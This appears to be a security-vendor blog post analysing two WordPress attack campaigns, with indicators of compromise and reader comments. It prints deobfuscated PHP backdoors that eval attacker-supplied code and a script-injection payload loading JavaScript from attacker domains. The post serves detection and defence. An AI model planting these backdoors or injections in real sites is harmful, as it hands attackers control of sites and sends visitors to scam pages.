Multiple Attack Campaigns Targeting Recent Plugin Vulnerabilities
As part of our ongoing research efforts, the Wordfence Threat Intelligence team continually monitors our network for noteworthy threats facing WordPress. Recently, we’ve been tracking malicious activity targeting several vulnerabilities recently patched in popular plugins.
In today’s post, we’ll provide details of our research into two active campaigns. We’ll also share some common indicators of compromise (IOCs) that can help you assess whether your site was impacted by these attacks. Wordfence malware scans will identify these IOCs and their variants on systems with the plugin installed, but we include them to help administrators and researchers better approach this data at scale.
Threat Actor #1: “tonyredball”
Notable Targeted Vulnerabilities:
- ThemeGrill Demo Importer < 1.6.3 – Auth Bypass & Database Wipe
- Profile Builder and Profile Builder Pro < 3.1.1 – User Registration With Administrator Role
The first campaign we’ll discuss has been associated with the handle “tonyredball”. This threat actor has primarily focused on exploiting vulnerabilities which allow backdoor access to victim sites.
We identified the “tonyredball” handle after the attacker attempted to exploit the administrator registration vulnerability in the Profile Builder plugin. Requests exploiting this vulnerability contain the username, email, and other profile details of the new administrator account.
 Compared to this threat actor’s activity against Profile Builder, they’ve issued a much greater volume of attacks against the database deletion vulnerability in ThemeGrill Demo Importer. This difference in volume may be due to the amount of work required to exploit each vulnerability. The Profile Builder vulnerability requires attackers to locate a vulnerable registration form, but ThemeGrill’s vulnerability could be exploited with a simple request to a known endpoint.
Compared to this threat actor’s activity against Profile Builder, they’ve issued a much greater volume of attacks against the database deletion vulnerability in ThemeGrill Demo Importer. This difference in volume may be due to the amount of work required to exploit each vulnerability. The Profile Builder vulnerability requires attackers to locate a vulnerable registration form, but ThemeGrill’s vulnerability could be exploited with a simple request to a known endpoint.
The end result of exploiting either of these vulnerabilities is administrative access to the victim’s site. With this access, the attacker uploads malicious scripts through the plugin and theme uploaders in the WordPress dashboard.
Variants of the script uploaded in the example above have been previously associated with several filenames. The most common are blockspluginn.php, wp-block-plugin.php, and supersociall.php, though the primary names associated directly with this threat actor are wp-block-plugin.php and wp-hello-plugin.php.
if (isset($_POST['asavsdvds']) && md5($_POST["lgkfghdfh"]) == "e9787adc5271cb0f765294503da3f2dc") {
$z2 = '<?php ' . base64_decode($_REQUEST['d1']);
$a = '/tmp/mn';
@file_put_contents($a, $z2);
@include ($a);
@unlink($a);
die();
}
In the code sample above, we see part of the deobfuscated contents of wp-block-plugin.php. This small script allows an attacker to execute arbitrary PHP code on a victim’s site, establishing a persistent backdoor in case their administrator account is removed. The intended code is base64-encoded and submitted as $_REQUEST['d1'], where it’s decoded and stored as a file named /tmp/mn. This file is then executed via @include, and then immediately deleted from the server. It’s also password-protected to prevent other actors from using this backdoor.
We’ve intercepted a number of requests to these backdoors across our network. The payloads sent are varied in scope, but largely focus on iterating through a site’s file system to infect more files. Some events show “tonyredball” searching for additional WordPress installations to infect, while others try to inject malicious code into the victim’s legitimate JavaScript files.
if (strpos($g, 'hgkgfhjereve4') !== false) {
echo "#already exist#:".$f."\n";
} else {
$l2 = "var hgkgfhjereve4 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,108,111,119,46,100,101,115,116,105,110,121,102,101,114,110,97,110,100,105,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl;
if (document.currentScript) {
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}";
$g = file_get_contents($f);
$g = $l2.$g;
@file_put_contents($f,$g);
$g = file_get_contents($f);
if (strpos($g, 'hgkgfhjereve4') !== false) {
echo "#already exist#:".$f."\n";
This code snippet shows part of a backdoor payload intended to inject malicious JavaScript. In context, this code is executed after searching for filenames with .js and will insert new code above the existing content of the legitimate file. When run in a browser, this code sources a third-party script from https://slow.destinyfernandi.com/same.js?v=3.
This third-party script, when loaded, redirects the visitor’s browser to a potentially malicious location. Unlike more sophisticated malvertising scripts, there isn’t any conditional logic to prevent redirection for repeat visitors or logged-in users, meaning it’s much more likely to be caught and reported early. However, regardless of the current contents, scripts hosted on an attacker’s server can be modified at any time and it’s a major risk.
In addition to backdoor scripts, “tonyredball” also uses the WordPress plugin and theme editor to inject third-party JavaScript into a site’s content. A line like <script type=text/javascript src='https://middle.destinyfernandi.com/t.js'></script> is added, usually to a theme’s header.php script, where it loads the script at https://middle.destinyfernandi.com/t.js into visitors’ browsers. We’ve identified additional domains used in these attacks, which are listed in the IOC section below.

Currently, these redirect scripts take victims to a landing page at the domain talktofranky.com. On arrival, visitors are told to click “Allow” in a popup to prove they’re human. This is a trick, as the site is actually requesting permission to push notifications to the victim’s device. Searches for discussion about this domain reveal a number of guides on how to stop the notification spam, meaning this campaign is likely claiming a number of victims.
The latest attacks by “tonyredball” are sourced from one primary IP address: 45.129.96.17. This address is associated with Estonian hosting provider GMHost. GMHost is a known bulletproof host, and has been referenced recently on hacking forums as such. “Bulletproof” refers to hosting providers known to have lax or unenforced abuse policies, commonly located in countries without close relationships with international law enforcement. These hosts give hackers a place to conduct illegal activity with little fear of being shut down or otherwise punished.
Indicators of Compromise (IOCs)
- Username
tonyredball
- Email address
tonyredball@mail.com
- IP Addresses
45.129.96.17188.127.251.74
- Malware Hashes (SHA-1)
34d4b9a33f7a1ab39a264cdffde644264adcf4d17648b981f7c8f497ab81f0323379734fd0898f84
- Searchable strings in obfuscated backdoors
jweycaeskolyowhggikucallbrhy
- Script injected into plugin and theme files
<script type=text/javascript src='https://room.verybeatifulantony.com/t.js'></script><script type=text/javascript src='https://middle.destinyfernandi.com/t.js'></script>
- Malicious Domains
verybeatifulantony.comroom.verybeatifulantony.comtom.verybeatifulantony.comdestinyfernandi.comslow.destinyfernandi.commiddle.destinyfernandi.comfast.destinyfernandi.comtalktofranky.com
- Malicious filename
wp-block-plugin.phpwp-hello-plugin.php
Threat Actor #2 – “solarsalvador1234”
Notable Targeted Vulnerabilities:
- ThemeGrill Demo Importer < 1.6.3 – Auth Bypass & Database Wipe
- Profile Builder and Profile Builder Pro < 3.1.1 – User Registration With Administrator Role
- Duplicator < 1.3.28 – Unauthenticated Arbitrary File Download
Similar to “tonyredball”, we identified the handle associated with today’s second threat actor through their exploitation of the Profile Builder administrator registration vulnerability. These requests revealed a more sophisticated attack campaign than our previous example, as the threat actor was generating unique identifiers for each attempt.
In the requests we’ve blocked from this attacker, we see randomly-generated alphanumeric strings used as usernames, first and last names, and email addresses. Identifiers generated in this manner begin with a prefix (com_ in early attacks, then just com subsequently) followed by eight random characters. These are indexed together: one attack might use comxAwqw5de as the username and comxAwqw5de@mail.com as the email, and the next attack would use a different generated string for those values.
However, for a period of about two and a half hours on February 17th, the requests weren’t using a random email address. More than a hundred blocked requests in this window used the same email address: solarsalvador1234@gmail.com. These attacks came from the same IP as the rest in this campaign, and still used the random naming scheme for the created usernames.

Screenshot of Google search results showing “solarsalvador1234” as an Author on multiple hacked sites.
The email address solarsalvador1234@gmail.com has been previously associated with attacks against the Convert Plus plugin, where a similar vulnerability allowed attackers to register a privileged user. Google searches for this address reveal a number of compromised WordPress sites showing an associated user profile.
In addition to the Profile Builder and ThemeGrill Demo Importer vulnerabilities, the IP address associated with “solarsalvador1234” is also exploiting Duplicator’s recent file download flaw. By downloading wp-config.php files from vulnerable sites, they can use the stored credentials to access remote MySQL databases and compromise the site from there. In all three vulnerabilities, the end goal is the same: Administrative access to the victim’s WordPress site.
In the attacks we’re currently tracking, we’ve identified “solarsalvador1234” attempting to upload backdoors through the same method as “tonyredball”: the WordPress theme uploader. However, instead of uploading a single file as in our previous example, they upload a malicious archive named AdvanceImage5.zip. This ZIP archive technically contains a valid WordPress theme, having copied the index.php and style.css scripts from the Twenty Fifteen theme, required for WordPress to correctly store the extracted files. Other than those required files, the archive is purely malicious and contains backdoors intended to help the attacker maintain access long-term. The malicious theme AdvanceImage5 has previously been associated with other attack campaigns, including those targeting last year’s vulnerability in the WP Cost Estimation plugin.

<?php
@ini_set("error_log", NULL);
@ini_set("log_errors", 0);
@ini_set("max_execution_time", 0);
@set_time_limit(0);
$data = NULL;
$data_key = NULL;
$GLOBALS["auth"] = "4ef63abe-1abd-45a6-913d-6fb99657e24b";
global $auth;
function sh_decrypt_phase($data, $key) {
$out_data = "";
for ($i = 0; $i < strlen($data) {
$jplufmtpaem = "i";
for ($j = 0;$j < strlen($key) && $i < strlen($data); $j++, $i++) { $out_data .= chr(ord($data[$i]) ^ ord($key[$j])); } } return $out_data; } function sh_decrypt($data, $key) { global $auth; return sh_decrypt_phase(sh_decrypt_phase($data, $auth), $key); } foreach($_COOKIE as $key => $value) {
$data = $value;
$data_key = $key;
}
if(!$data) {
foreach($_POST as $key => $value) {
$data = $value;
$data_key = $key;
}
}
$data = @unserialize(sh_decrypt(@base64_decode( $data ) , $data_key ));
if (isset($data["ak"]) && $auth == $data["ak"]) {
if ($data["a"] == "i") {
$i = Array("pv" => @phpversion() , "sv" => "1.0-1" , );
echo @serialize($i);
}
elseif ($data["a"] == "e") {
eval($data["d"]);
}
}
?>
The code snippet above shows the deobfuscated contents of the campaign’s primary backdoor, located in AdvanceImage5/header.php . This script features protections much like our earlier example, intended to prevent other attackers from abusing the script. Taking things a step further, an XOR cipher is used to encrypt requests sent to the backdoor, presumably in an attempt to bypass detection by firewalls and security teams. Ultimately though, the behavior is the same for “solarsalvador1234” as it is for the backdoor used by “tonyredball”, an attacker can execute PHP scripts at will on the infected site.
The activity associated with “solarsalvador1234” is linked to the IP address 77.71.115.52. We mentioned this address in our earlier post about attacks against a recent Duplicator vulnerability, noting that a number of otherwise-legitimate websites are hosted on the server. It’s not uncommon for attacks to come from compromised webservers, as they offer attackers a layer of abstraction to hide their physical location from victims.
Indicators of Compromise (IOCs)
- Usernames
- Randomly generated, starting with
comorcom_
- Randomly generated, starting with
- Email addresses
solarsalvador1234@gmail.com- Other randomly generated addresses, starting with
comorcom_and ending with@mail.com
- IP Address
77.71.115.52
- Malware Hashes (SHA-1)
47cb1646eba89f42319aa757423464476eb2fa7d3015d8f30b23eb6ebec608e992ff25ceccc6408df8ae2f3fcc05f04aece9ca0e0e21c64f25c4f0d693632169238cbb52daee5271c90c533f7614e7b1
- Malicious Filepaths
wp-content/themes/AdvanceImage5/config.phpwp-content/themes/AdvanceImage5/functions.phpwp-content/themes/AdvanceImage5/header.php
Conclusion
The campaigns we’ve detailed in this post are just two examples of attacks targeting recently patched vulnerabilities. As the owner of a site, it’s your responsibility to remain aware of the changes made to the plugins and themes you use. When a security update is released, make it an immediate priority to install it. The threat actors facing the WordPress ecosystem quickly identify and exploit vulnerabilities, which compounds the importance of timely action to protect your infrastructure.
All of the malicious code discussed in this post is detected by the Wordfence malware scanner. This is true for Premium users as well as the sites still using the free version. If you’re unable to use Wordfence and are concerned about these campaigns, please make use of the indicators of compromise (IOCs) we’ve shared to assist in your analysis.
The Wordfence Threat Intelligence team is always on the lookout for new activity to report to the community. Whether new developments arise in the campaigns we’ve discussed today, or something entirely new descends on the WordPress ecosystem, we’ll report our findings as they emerge.
Special thanks to Director of Threat Intelligence Sean Murphy and QA Engineer Ram Gall for their assistance researching these attack campaigns and editing this post.


Comments
11:07 am
:/ We have found a fair number of our user names were changed to "a" and the password changed to test when we were correcting our duplicator plugin holes.
5:34 pm
If you run a bunch of websites like I do, you get a lot of email from various themes, plugins, hosts, utilities, etc. You probably ignore most of them too.
But email from Wordfence is always worth reading.
Thank you Wordfence for your constant vigilance and exemplary communications.
1:53 am
Though I did not find any additional user names or files in the plugins, do you think there is something we should manually check? I already had my all websites hacked and attacked a few ago. I had to reset my server and create them fresh to get rid of the malware files. The code and files were so many that they were hard to locate.
3:04 pm
Hi Nisha! If you're concerned about malware after a hack, I recommend running Wordfence scans on the affected sites. The malware scanner will notify you if something's amiss. Our Security Services Team is another great resource if you want to be positive your sites are clean.
1:56 am
Hi Mikey, after I reset my server, the first thing I did was installing Wordfence Security Plugin. Luckily, I am now receiving regular updates of website activity.
However, I personally feel "WordPress Site Cleaning Service" is way too expensive for me at the moment. Once I have enough to put, I will not stay behind.
Cheers!